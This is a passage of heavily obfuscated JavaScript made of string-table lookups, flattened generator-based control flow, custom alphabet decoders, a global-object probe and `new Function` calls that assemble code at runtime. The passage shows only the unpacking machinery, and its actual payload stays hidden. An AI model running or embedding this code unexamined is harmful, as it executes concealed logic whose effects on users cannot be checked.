kC(BhoZHxQ[0x19f]),fQuYkC(BhoZHxQ[0x1a0]),fQuYkC(BhoZHxQ[0x1a2]),fQuYkC(BhoZHxQ[0x1a3]),fQuYkC(BhoZHxQ[0x1a4]),fQuYkC(BhoZHxQ[0x1a5]),fQuYkC(BhoZHxQ[0x1a6]),fQuYkC(BhoZHxQ[0x1a7]),fQuYkC(BhoZHxQ[0x1a9]),fQuYkC(BhoZHxQ[0x1ab]),fQuYkC(BhoZHxQ[0x1ac]),fQuYkC(BhoZHxQ[0x1ad]),fQuYkC(BhoZHxQ[0x1ae]),fQuYkC(BhoZHxQ[0x1af]),fQuYkC(BhoZHxQ[0x1b0]),fQuYkC(BhoZHxQ[0x1b2]),fQuYkC(BhoZHxQ[0x1b3]),fQuYkC(BhoZHxQ[0x1b4]),fQuYkC(BhoZHxQ[0x1b5]),fQuYkC(BhoZHxQ[0x1b6]),fQuYkC(BhoZHxQ[0x1b7]),fQuYkC(BhoZHxQ[0x1b8]),fQuYkC(BhoZHxQ[0x1b9]),fQuYkC(BhoZHxQ[0x1ba]),fQuYkC(BhoZHxQ[0x1bb]),fQuYkC(BhoZHxQ[0x1bc]),fQuYkC(BhoZHxQ[0x1bd]),\"\\u006a\\u0040\\u0052\\u007e\\u0021\\u005b\\u007b\\u002b\\u005a\\u0076\\u0057\\u0055\\u003f\\u0045\\u004d\\u007c\\u004f\\u002b\\u0052\\u007e\\u0057\\u005b\\u006a\\u0079\\u004a\\u0040\\u0076\\u0048\\u0039\\u0045\\u004c\\u0041\\u0066\\u002b\\u0021\\u0058\\u0030\\u0079\\u003d\\u007a\\u006b\\u0069\\u0055\\u0077\\u007d\\u005e\\u002f\\u0041\",\"\\u007d\\u0072\\u0060\\u0039\\u0028\\u0079\\u0045\\u004f\\u0044\\u002f\\u005b\\u003d\\u0061\\u0045\\u003c\\u007c\\u0069\\u003f\\u006e\\u0070\\u005d\\u0078\\u005d\",fQuYkC(BhoZHxQ[0x1be]),fQuYkC(BhoZHxQ[0x1bf]),fQuYkC(BhoZHxQ[0x1c0]),fQuYkC(BhoZHxQ[0x1c1]),\"\\x6d\\x3c\\x7c\\x59\\x7a\",fQuYkC(BhoZHxQ[0x1c2]),fQuYkC(BhoZHxQ[0x1c3]),fQuYkC(BhoZHxQ[0x1c6]),fQuYkC(BhoZHxQ[0x1c9]),fQuYkC(BhoZHxQ[0x1ca]),fQuYkC(BhoZHxQ[0x1cb]),fQuYkC(BhoZHxQ[0x1cc]),fQuYkC(BhoZHxQ[0x1ce]),\"\\u0067\\u0049\\u003c\\u0058\\u0068\\u007c\\u005d\",\"\\u007e\\u0051\\u007c\\u0058\\u0030\\u0079\\u0071\\u002c\",fQuYkC(BhoZHxQ[0x1cf]),fQuYkC(BhoZHxQ[0x1d0]),fQuYkC(BhoZHxQ[0x1d1]),fQuYkC(BhoZHxQ[0x1d2]),fQuYkC(BhoZHxQ[0x1d3]),fQuYkC(BhoZHxQ[0x1d4]),fQuYkC(BhoZHxQ[0x1d5]),fQuYkC(BhoZHxQ[0x1d8]),fQuYkC(BhoZHxQ[0x1d9]),fQuYkC(BhoZHxQ[0x1da]),fQuYkC(BhoZHxQ[0x1db]),fQuYkC(BhoZHxQ[0x1dc]),fQuYkC(BhoZHxQ[0x1dd]),fQuYkC(BhoZHxQ[0x1e0]),fQuYkC(BhoZHxQ[0x1e1]),fQuYkC(BhoZHxQ[0x1e2]),fQuYkC(BhoZHxQ[0x1e3]),fQuYkC(BhoZHxQ[0x1e4]),fQuYkC(BhoZHxQ[0x1e5]),fQuYkC(BhoZHxQ[0x1e6]),fQuYkC(BhoZHxQ[0x1e8]),fQuYkC(BhoZHxQ[0x1e9]),fQuYkC(BhoZHxQ[0x1ea]),fQuYkC(BhoZHxQ[0x1eb]),fQuYkC(BhoZHxQ[0x1ec]),fQuYkC(BhoZHxQ[0x1ed]),fQuYkC(BhoZHxQ[0x1ee]),fQuYkC(BhoZHxQ[0x1ef]),fQuYkC(BhoZHxQ[0x1f0]),fQuYkC(BhoZHxQ[0x1f1]),fQuYkC(BhoZHxQ[0x1f2]),fQuYkC(BhoZHxQ[0x1f3]),fQuYkC(BhoZHxQ[0x1f4]),fQuYkC(BhoZHxQ[0x1f5]),fQuYkC(BhoZHxQ[0x1f6]),fQuYkC(BhoZHxQ[0x1f7]),\"\\u007c\\u0042\\u0028\\u0031\\u0078\\u0058\\u0063\\u002b\",fQuYkC(BhoZHxQ[0x1f8]),fQuYkC(BhoZHxQ[0x1fa]),fQuYkC(BhoZHxQ[0x1fb]),fQuYkC(BhoZHxQ[0x1fc]),fQuYkC(BhoZHxQ[0x1fd]),fQuYkC(BhoZHxQ[0x1fe]),fQuYkC(BhoZHxQ[0x1ff]),fQuYkC(BhoZHxQ[0x200]),fQuYkC(BhoZHxQ[0x201]),\"\\x4f\\x6a\\x7c\\x4d\\x55\\x7b\\x35\\x58\",fQuYkC(BhoZHxQ[0x202]),fQuYkC(BhoZHxQ[0x204]),fQuYkC(BhoZHxQ[0x206]),fQuYkC(BhoZHxQ[0x207]),fQuYkC(BhoZHxQ[0x20a]),fQuYkC(BhoZHxQ[0x20b]),fQuYkC(BhoZHxQ[0x20c]),fQuYkC(BhoZHxQ[0x20d]),fQuYkC(BhoZHxQ[0x20e]),fQuYkC(BhoZHxQ[0x20f]),\"\\x54\\x23\\x55\\x7c\\x2a\\x3d\\x5f\\x39\",fQuYkC(BhoZHxQ[0x210]),fQuYkC(BhoZHxQ[0x213]),\"\\x62\\x33\\x7b\\x62\\x7b\\x30\\x7c\\x43\\x22\\x7a\",fQuYkC(BhoZHxQ[0x214]),fQuYkC(BhoZHxQ[0x215]),fQuYkC(BhoZHxQ[0x216]),fQuYkC(BhoZHxQ[0x217]),fQuYkC(BhoZHxQ[0x218]),fQuYkC(BhoZHxQ[0x219]),fQuYkC(BhoZHxQ[0x21a]),fQuYkC(BhoZHxQ[0x21b]),fQuYkC(BhoZHxQ[0x21c]),fQuYkC(BhoZHxQ[0x21d]),fQuYkC(BhoZHxQ[0x21e]),fQuYkC(BhoZHxQ[0x21f]),fQuYkC(BhoZHxQ[0x220]),fQuYkC(BhoZHxQ[0x221]),fQuYkC(BhoZHxQ[0x222]),fQuYkC(BhoZHxQ[0x223]),fQuYkC(BhoZHxQ[0x224]),fQuYkC(BhoZHxQ[0x225]),fQuYkC(BhoZHxQ[0x226]),fQuYkC(BhoZHxQ[0x227]),fQuYkC(BhoZHxQ[0x228]),fQuYkC(BhoZHxQ[0x229]),fQuYkC(BhoZHxQ[0x22a]),fQuYkC(BhoZHxQ[0x22b]),fQuYkC(BhoZHxQ[0x22c]),fQuYkC(BhoZHxQ[0x22d]),fQuYkC(BhoZHxQ[0x22e]),fQuYkC(BhoZHxQ[0x22f]),fQuYkC(BhoZHxQ[0x230]),fQuYkC(BhoZHxQ[0x231]),fQuYkC(BhoZHxQ[0x232]),fQuYkC(BhoZHxQ[0x233]),fQuYkC(BhoZHxQ[0x234]),fQuYkC(BhoZHxQ[0x235]),fQuYkC(BhoZHxQ[0x236]),fQuYkC(BhoZHxQ[0x237]),fQuYkC(BhoZHxQ[0x238]),fQuYkC(BhoZHxQ[0x239]),fQuYkC(BhoZHxQ[0x23a]),fQuYkC(BhoZHxQ[0x23b]),fQuYkC(BhoZHxQ[0x23c]),fQuYkC(BhoZHxQ[0x23d]),fQuYkC(BhoZHxQ[0x23e]),fQuYkC(BhoZHxQ[0x23f]),fQuYkC(BhoZHxQ[0x240]),fQuYkC(BhoZHxQ[0x241]),fQuYkC(BhoZHxQ[0x242]),fQuYkC(BhoZHxQ[0x243]),fQuYkC(BhoZHxQ[0x244]),fQuYkC(BhoZHxQ[0x245]),fQuYkC(BhoZHxQ[0x248]),fQuYkC(BhoZHxQ[0x249]),fQuYkC(BhoZHxQ[0x24a]),fQuYkC(BhoZHxQ[0x24b]),fQuYkC(BhoZHxQ[0x24c]),\"\\x5f\\x6b\\x50\\x42\\x7c\\x63\\x45\\x74\\x39\",\"\\u006c\\u0032\\u007c\\u0022\\u0076\\u0052\\u0031\\u0064\",fQuYkC(BhoZHxQ[0x24d]),fQuYkC(BhoZHxQ[0x24e]),fQuYkC(BhoZHxQ[0x24f]),fQuYkC(BhoZHxQ[0x250]),fQuYkC(BhoZHxQ[0x251]),fQuYkC(BhoZHxQ[0x252]),fQuYkC(BhoZHxQ[0x253]),fQuYkC(BhoZHxQ[0x254]),fQuYkC(BhoZHxQ[0x255]),fQuYkC(BhoZHxQ[0x258]),fQuYkC(BhoZHxQ[0x259]),fQuYkC(BhoZHxQ[0x25a]),fQuYkC(BhoZHxQ[0x25b]),fQuYkC(BhoZHxQ[0x25c]),fQuYkC(BhoZHxQ[0x25d]),fQuYkC(BhoZHxQ[0x25e]),fQuYkC(BhoZHxQ[0x25f]),fQuYkC(BhoZHxQ[0x260]),fQuYkC(BhoZHxQ[0x261]),fQuYkC(BhoZHxQ[0x266]),fQuYkC(BhoZHxQ[0x268]),fQuYkC(BhoZHxQ[0x269]),fQuYkC(BhoZHxQ[0x26a]),fQuYkC(BhoZHxQ[0x26b]),fQuYkC(BhoZHxQ[0x26c]),fQuYkC(BhoZHxQ[0x26d]),fQuYkC(BhoZHxQ[0x271]),fQuYkC(BhoZHxQ[0x272]),fQuYkC(BhoZHxQ[0x273]),fQuYkC(BhoZHxQ[0x276]),fQuYkC(BhoZHxQ[0x277]),fQuYkC(BhoZHxQ[0x278]),fQuYkC(BhoZHxQ[0x279]),fQuYkC(BhoZHxQ[0x27a]),fQuYkC(BhoZHxQ[0x27b]),fQuYkC(BhoZHxQ[0x27d]),fQuYkC(BhoZHxQ[0x27e]),fQuYkC(BhoZHxQ[0x27f]),\"\\x4f\\x59\\x3d\\x4a\\x7c\\x34\\x24\\x37\",fQuYkC(BhoZHxQ[0x280]),fQuYkC(BhoZHxQ[0x281]),fQuYkC(BhoZHxQ[0x282]),fQuYkC(BhoZHxQ[0x283]),fQuYkC(BhoZHxQ[0x284]),\"\\u0069\\u0068\\u0042\\u0078\\u0078\\u007b\\u007c\"]);function iwzpHja(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(){return new Function(fQuYkC(BhoZHxQ[0x285]))()}],BOlJVD[BhoZHxQ[0x4]]=BhoZHxQ[0x25],BOlJVD[BhoZHxQ[0x1]]=[]);try{jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=Object,BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x30])](\"\"[fQuYkC(BhoZHxQ[0x286])][fQuYkC(BhoZHxQ[0x287])][fQuYkC(BhoZHxQ[0x288])]))}catch(H0i_A_P){}zKN7ZnK:for(BOlJVD[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x1f]]<BOlJVD[BhoZHxQ[0x13]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x1f]]++)try{BOlJVD[BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x13]][BOlJVD[-BhoZHxQ[0x1f]]]();for(BOlJVD[-BhoZHxQ[0x20]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x20]]<BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x20]]++)if(typeof BOlJVD[BhoZHxQ[0x4]][BOlJVD[BhoZHxQ[0x1]][BOlJVD[-BhoZHxQ[0x20]]]]===fQuYkC(BhoZHxQ[0x2]))continue zKN7ZnK;return BOlJVD[BhoZHxQ[0x4]]}catch(H0i_A_P){}return BOlJVD[BhoZHxQ[0x4]]||this}jlZwLnK(HX1qEio=iwzpHja()||{},fJQVJvM=HX1qEio[fQuYkC(BhoZHxQ[0x289])],qHu5lE=HX1qEio[fQuYkC(BhoZHxQ[0x28a])],GNcUkW=HX1qEio[fQuYkC(BhoZHxQ[0x28b])],caJq7vR=HX1qEio[fQuYkC(BhoZHxQ[0x28c])]||String,tv2Bjh=HX1qEio[fQuYkC(BhoZHxQ[0x28d])]||Array,dFgIaJs=function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=new tv2Bjh(BhoZHxQ[0x22]),BOlJVD[BhoZHxQ[0x4]]=caJq7vR[fQuYkC(BhoZHxQ[0x2e])]||caJq7vR[fQuYkC(BhoZHxQ[0x28e])],BOlJVD[BhoZHxQ[0x23]]=[]);return aJymklk(function(...H0i_A_P){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={E1w3nWi:{}}){while(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh!==-0x67)with(dFgIaJs.drp_QX9||dFgIaJs)switch(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh){default:return HX1qEio=!0x0,BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[0x28f])](\"\");case-0x4b:case GNcUkW!=0x17&&GNcUkW-0xe0:jlZwLnK(H0i_A_P[-BhoZHxQ[GNcUkW+-0x48]]=BhoZHxQ[qHu5lE+0x118],H0i_A_P[BhoZHxQ[GNcUkW+-0x47]]=H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][fQuYkC(BhoZHxQ[GNcUkW+-0x4d])],BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[qHu5lE+0x114])]=BhoZHxQ[qHu5lE+0xf5]);for(H0i_A_P[BhoZHxQ[0xe]]=BhoZHxQ[GNcUkW+-0x6c];H0i_A_P[BhoZHxQ[0xe]]<H0i_A_P[BhoZHxQ[0x27]];){jlZwLnK(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]=H0i_A_P[BhoZHxQ[fJQVJvM+0x4a]][H0i_A_P[BhoZHxQ[0xe]]++],H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x28]?H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]=H0i_A_P[-BhoZHxQ[0x26]]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x29]?H0i_A_P[BhoZHxQ[GNcUkW+-0x4a]]=(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]&BhoZHxQ[fJQVJvM+0x72])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[fJQVJvM+0x73]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[GNcUkW+-0x42]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x1d])<<BhoZHxQ[qHu5lE+0x120]|(H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[fJQVJvM+0x73])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[fJQVJvM+0x56]]++]&BhoZHxQ[0x2b]:caJq7vR[fQuYkC(BhoZHxQ[0x2e])]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|(H0i_A_P[BhoZHxQ[qHu5lE+0xf5]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[0x2b])<<BhoZHxQ[0x2d]|(H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[qHu5lE+0x11e])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[0x2b]:(H0i_A_P[BhoZHxQ[0x24]]=BhoZHxQ[0x2b],H0i_A_P[BhoZHxQ[0xe]]+=BhoZHxQ[fJQVJvM+0x53]),BOlJVD[BhoZHxQ[GNcUkW+-0x4b]][fQuYkC(BhoZHxQ[0x30])](BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]]||(BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[0x24]]]=BOlJVD[BhoZHxQ[0x4]](H0i_A_P[BhoZHxQ[qHu5lE+0x117]]))))}jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,GNcUkW+=-0x57);break;case qHu5lE- -0x97:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x8f,tv2Bjh+=0x18);break;case 0x32:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[-0x74,-0xcb,0x8d],H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[fJQVJvM+-0x47]]=BhoZHxQ[0x25],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0xb3,qHu5lE+=-0x1c9,GNcUkW+=0x86,tv2Bjh+=0x152);break;case-0x3d:case dFgIaJs.E1w3nWi.YJNdyK+-0x1a:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x131,GNcUkW+=0x10b,tv2Bjh+=0x11e);break;case-0x46:case qHu5lE- -0x2b:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x90,qHu5lE+=-0x162,GNcUkW+=0x7,tv2Bjh+=0xdf);break;case fJQVJvM- -0x41:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[0x2,0xef,-0x21],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,qHu5lE+=-0xb0,GNcUkW+=0x65);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x6b,0xd6,-0x18,-0xf7).next().value);if(HX1qEio){return fJQVJvM}})}());function BGFMr_(BOlJVD){return typeof fJQVJvM!==fQuYkC(BhoZHxQ[0x2])&&fJQVJvM?new fJQVJvM()[fQuYkC(BhoZHxQ[0x290])](new qHu5lE(BOlJVD)):typeof GNcUkW!==fQuYkC(BhoZHxQ[0x2])&&GNcUkW?GNcUkW[fQuYkC(BhoZHxQ[0x291])](BOlJVD)[fQuYkC(BhoZHxQ[0x292])](fQuYkC(BhoZHxQ[0x293])):dFgIaJs(BOlJVD)}function HXFcOa(){}X9GCwI=uMdPCSC();function uMdPCSC(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x42]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={XSY0YS2:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xfa)with(tv2Bjh.dNPtY2||tv2Bjh)switch(qHu5lE+caJq7vR){case 0x83:case-0x3f:case qHu5lE- -0x5b:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.OBN6sU,qHu5lE+=-0xaa,caJq7vR+=-0x2);break;case tv2Bjh.XSY0YS2.sxrxTI+0x83:case 0x6e:case-0x3c:return BOlJVD[GQ4KgN]=(0x1,tv2Bjh.XSY0YS2.JkpvOGs)(H0i_A_P[GQ4KgN]);case 0x41:case caJq7vR- -0x24:case 0x63:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x4c,-0x36],XSY0YS2.vKuAVn=function(...qHu5lE){return GNcUkW(-0x47,0x59,{XSY0YS2:tv2Bjh.XSY0YS2,LdS7A3I:{}},qHu5lE).next().value},XSY0YS2.JkpvOGs=function(...qHu5lE){return GNcUkW(0x38,0x42,{XSY0YS2:tv2Bjh.XSY0YS2,bjm3LWH:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(XSY0YS2.JkpvOGs),tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0xb6,caJq7vR+=0x57);break;case tv2Bjh.XSY0YS2.qzZgkX+0x109:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x8b,caJq7vR+=-0x71);break;case qHu5lE- -0x42:jlZwLnK([...bjm3LWH.IAlhhKY]=dFgIaJs,bjm3LWH.IAlhhKY[BhoZHxQ[qHu5lE+-0x38]]=BhoZHxQ[qHu5lE+-0x34],bjm3LWH.IAlhhKY[-BhoZHxQ[0x31]]=\"\\x32\\x66\\x56\\x29\\x6d\\x63\\x28\\x79\\x5e\\x41\\x40\\x48\\x67\\x36\\x7c\\x78\\x6e\\x7b\\x3e\\x5d\\x46\\x49\\x47\\x2e\\x58\\x33\\x5f\\x4e\\x7a\\x60\\x51\\x30\\x21\\x4f\\x6b\\x74\\x42\\x43\\x55\\x7e\\x3c\\x3d\\x44\\x52\\x54\\x22\\x77\\x4a\\x3f\\x4b\\x57\\x76\\x3a\\x45\\x72\\x34\\x4d\\x4c\\x50\\x62\\x64\\x6a\\x61\\x2a\\x3b\\x24\\x53\\x70\\x68\\x59\\x25\\x39\\x37\\x7d\\x2b\\x6c\\x26\\x31\\x75\\x2c\\x73\\x23\\x71\\x35\\x65\\x5a\\x6f\\x2f\\x38\\x69\\x5b\",tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,caJq7vR+=-0x7a);break;case 0x8b:case-0x9e:case-0xf9:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5f,caJq7vR+=0xb3);break;case tv2Bjh.XSY0YS2.sxrxTI+0x8b:case 0xdd:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x2e,0xc1],tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x190,caJq7vR+=-0xe2);break;case caJq7vR!=0x42&&caJq7vR- -0x38:jlZwLnK(IAlhhKY[-BhoZHxQ[0x32]]=\"\"+(IAlhhKY[BhoZHxQ[0x2]]||\"\"),IAlhhKY[BhoZHxQ[0x27]]=IAlhhKY[-BhoZHxQ[0x32]].length,tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x21,caJq7vR+=0x3a);break;case caJq7vR-0x47:[LdS7A3I.GQ4KgN]=dFgIaJs;if(typeof BOlJVD[LdS7A3I.GQ4KgN]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x42);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x123);break}case-0xed:case tv2Bjh.XSY0YS2.qzZgkX+0xd:jlZwLnK(IAlhhKY[BhoZHxQ[0x19]]=BhoZHxQ[0x2],IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]=-BhoZHxQ[0x4]);for(IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]=BhoZHxQ[0x2];IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]<IAlhhKY[BhoZHxQ[0x27]];IAlhhKY[BhoZHxQ[0xc]]++){IAlhhKY[BhoZHxQ[0x5]]=IAlhhKY[-BhoZHxQ[0x31]].indexOf(IAlhhKY[-BhoZHxQ[qHu5lE+-0x67]][IAlhhKY[BhoZHxQ[0xc]]]);if(IAlhhKY[BhoZHxQ[qHu5lE+-0x94]]===-BhoZHxQ[qHu5lE+-0x95])continue;if(IAlhhKY[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x97]){IAlhhKY[BhoZHxQ[0x17]]=IAlhhKY[BhoZHxQ[0x5]]}else{jlZwLnK(IAlhhKY[BhoZHxQ[0x17]]+=IAlhhKY[BhoZHxQ[0x5]]*BhoZHxQ[0x1e],IAlhhKY[-BhoZHxQ[0x33]]|=IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]<<IAlhhKY[BhoZHxQ[0x19]],IAlhhKY[BhoZHxQ[0x19]]+=(IAlhhKY[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x84]?BhoZHxQ[qHu5lE+-0x7e]:BhoZHxQ[0x1c]);do{jlZwLnK(IAlhhKY[BhoZHxQ[0x35]].push(IAlhhKY[-BhoZHxQ[0x33]]&BhoZHxQ[0x1a]),IAlhhKY[-BhoZHxQ[0x33]]>>=BhoZHxQ[0xc],IAlhhKY[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(IAlhhKY[BhoZHxQ[qHu5lE+-0x80]]>BhoZHxQ[0x17]);IAlhhKY[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x40,caJq7vR+=0x11b);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5,caJq7vR+=0x11b);break}case tv2Bjh.XSY0YS2.sxrxTI+0x139:return fJQVJvM=!0x0,new Function((0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa4])+(0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa3]))();case 0x6d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[qHu5lE+0xbb]]=BhoZHxQ[qHu5lE+0x8a],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x121,caJq7vR+=-0x1b7);break;default:case-0x9d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[0x33]]=BhoZHxQ[qHu5lE+-0x15],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x82,caJq7vR+=-0xc4);break;case 0xb2:case 0x40:case 0x73:jlZwLnK(IAlhhKY[BhoZHxQ[qHu5lE+-0x24]].push((IAlhhKY[-BhoZHxQ[0x33]]|IAlhhKY[BhoZHxQ[0x17]]<<IAlhhKY[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+-0x3f]),tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x45);break;case tv2Bjh.XSY0YS2.qzZgkX+0x12d:return BGFMr_(IAlhhKY[BhoZHxQ[0x35]]);case qHu5lE-0xca:return BOlJVD[GQ4KgN];case-0xb6:case qHu5lE- -0x25:case-0x92:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x10,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x24,-0x44).next().value);if(fJQVJvM){return qHu5lE}}],HX1qEio[BhoZHxQ[0x13]]=BhoZHxQ[0x25],HX1qEio[BhoZHxQ[0x27]]=[]);try{jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0037\\u0078\\u0034\\u002b\\u002f\\u0025\\u005e\\u0026\\u003f\\u0021\\u007b\\u0031\\u0060\\u004f\\u007e\\u0044\\u0071\\u0038\\u0059\\u004e\\u007a\\u0064\\u0056\\u0053\\u0032\\u006b\\u0061\\u0057\\u0067\\u0076\\u0043\\u0058\\u004d\\u006d\\u002c\\u0048\\u003c\\u0049\\u0045\\u0063\\u0065\\u006c\\u002a\\u0070\\u0040\\u0028\\u0054\\u003d\\u005a\\u0036\\u005b\\u0029\\u005f\\u0039\\u0047\\u0033\\u004c\\u0072\\u0042\\u007d\\u0024\\u003e\\u0079\\u0041\\u0035\\u0077\\u0022\\u0051\\u006e\\u0055\\u0068\\u0023\\u0069\\u0062\\u004b\\u0046\\u0030\\u0073\\u0075\\u006f\\u002e\\u0066\\u0052\\u006a\\u003a\\u007c\\u003b\\u004a\\u0074\\u0050\\u005d\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x38]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x39]]=[],HX1qEio[BhoZHxQ[0x3a]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x3b]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x3b]]<HX1qEio[BhoZHxQ[0x38]];HX1qEio[-BhoZHxQ[0x3b]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x3b]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]